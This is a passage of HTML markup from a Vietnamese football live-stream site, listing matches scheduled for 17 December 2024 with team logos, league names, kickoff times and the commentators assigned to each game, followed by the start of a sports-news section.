                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/5f6b483cee59f5ab89690dafe866353e.webp" alt="Logo Silkeborg">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Silkeborg</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230809/c770468ea32f3db0a9a610bb77d6443e_ss300.png" alt="BLV STING"></div>
                                                     <span>STING</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240829/e3485a9d13809a1d95b3f4c261e18666_ss300.jpg" alt="BLV FLY"></div>
                                                     <span>FLY</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="2y8m4zh66lg9ql0" data-post-id="48151" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Thổ Nhĩ Kỳ</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/a8f3abaeb074a581c1f8e34a90c231e6.webp" alt="Logo Galatasaray">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Galatasaray</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e6288ecd278474c392c7171a58d7b7d4.webp" alt="Logo Trabzonspor">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Trabzonspor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230605/391431f84259d5c6f01d69bbc9d48801_ss300.png" alt="BLV TOMIA"></div>
                                                     <span>TOMIA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231119/a93538ac97d5f1a427f8e69fec8b8671_ss300.jpg" alt="BLV TOMMY"></div>
                                                     <span>TOMMY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="jw2r09h2kjgnrz8" data-post-id="48153" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch quốc gia Romania</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 20</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/16ef26791f69e09194c0319c16d852e4.webp" alt="Logo FC Rapid 1923">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>FC Rapid 1923</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/882e22e36628cebbfec2b5bb791beb03.webp" alt="Logo Gloria Buzau">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Gloria Buzau</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230623/58659179c3d06dc0bae15fdca12d1ee0_ss300.png" alt="BLV SÓI"></div>
                                                     <span>SÓI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240319/aba8acda9d3c978c5dfcd2f80b621847_ss300.jpg" alt="BLV BÁO ĐEN"></div>
                                                     <span>BÁO ĐEN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="318q66hw6kodqo9" data-post-id="48155" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Serbia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 19</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4abf92365104d0deb1ea182bd45c0619.webp" alt="Logo Partizan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Partizan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/64047fb51d7fb9454c98d3c6f1c89fcf.webp" alt="Logo IMT Novi Beograd">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>IMT Novi Beograd</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241109/6c856ae143566fe75981a81304f560e7_ss300.jpg" alt="BLV PALMER"></div>
                                                     <span>PALMER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240428/c96e377524ebf301df3aae34d8accafe_ss300.jpg" alt="Văn Chuẩn"></div>
                                                     <span>Văn Chuẩn</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="jw2r09h25nekrz8" data-post-id="48157" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải vô địch quốc gia Hy Lạp</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 15</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:30 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3ca448a0970f41146217ac51b4378df4.webp" alt="Logo Kallithea">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Kallithea</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/d4b908ce9a53eb3bec89766c80effcc1.webp" alt="Logo Olympiakos Piraeus">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Olympiakos Piraeus</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV BÉO"></div>
                                                     <span>BÉO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241121/9bc24bb2d15807127b136fdc4da5f1b3_ss300.jpg" alt="BLV GOMA"></div>
                                                     <span>GOMA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="8yomo4h3ywk8q0j" data-post-id="48159" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải ngoại hạng Israel</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:30 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/01c4c60b5e8f04bba87b44ea653aa7f4.webp" alt="Logo Hapoel Jerusalem">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Hapoel Jerusalem</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/82f048ee2e76198c87ebed7dec27a876.webp" alt="Logo Maccabi Tel Aviv">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Maccabi Tel Aviv</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230718/3d8decd2a34f48e6b6377d43853528ff_ss300.jpg" alt="BLV ZICO"></div>
                                                     <span>ZICO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230624/5470d0597436a3814f875565c1a21d74_ss300.png" alt="BLV ODIN"></div>
                                                     <span>ODIN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="4jwq2ghee8y2m0v" data-post-id="48161" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Bồ Đào Nha</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:45 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/9b6127e52a3e0b4f0a09a52d8ac20815.webp" alt="Logo Sporting Braga">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Sporting Braga</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/c5fe7e12a64d3c44297a03a397f9cace.webp" alt="Logo FC Famalicao">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Famalicao</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240920/758fd55329188b393203eb5f4435cd1a_ss300.jpg" alt="BLV MONKEY"></div>
                                                     <span>MONKEY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241005/d345a4f46c4ccd3862f915c2dcf72131_ss300.png" alt="BLV SATIVA"></div>
                                                     <span>SATIVA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230504/63d2db0e11c341e29338d74ef43a4cd0_ss300.jpg" alt="BLV FIREMAN"></div>
                                                     <span>FIREMAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240604/132fe772e9b022a81b448e0ba5c62b3d_ss300.jpg" alt="BLV Chân Gỗ"></div>
                                                     <span>Chân Gỗ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240324/598b9bdc11414bd733845fa2aea18e20_ss300.jpg" alt="CÔNG CHẤT"></div>
                                                     <span>CÔNG CHẤT</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240316/c793cd7d70dc30c982b773788b933a29_ss300.jpg" alt="BLV A BỆU"></div>
                                                     <span>A BỆU</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                       </div>
                       <span href="javascript:void(0)" class="btn full-width load-more owards" data-paged="2">
                       Xem thêm trận đấu            </span>
                    </div>
                </div>
                <div class="list_post_new">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="title_custom">
                                <h2><span id="Tin_The_Thao_Moi_Nhat">Tin Thể Thao Mới Nhất</span></h2>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/viet-nam-vs-indonesia-20h00-ngay-15-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Viet-Nam-vs-Indonesia-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Việt Nam vs Indonesia 20h00 ngày 15/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Việt Nam vs Indonesia 20h00 ngày 15/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
